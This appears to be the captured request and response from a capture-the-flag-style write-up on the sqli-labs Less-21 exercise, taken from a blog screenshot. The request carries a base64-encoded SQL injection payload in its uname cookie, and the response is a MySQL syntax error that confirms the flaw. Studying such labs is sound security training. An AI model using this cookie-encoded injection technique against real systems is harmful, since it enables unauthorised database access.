 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgLS0r and expires: Fri 11 Dec 2020 - 13:50:09
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
LIMIT 0,1' at line 1
https://blog.csdn.net/weixin_45694388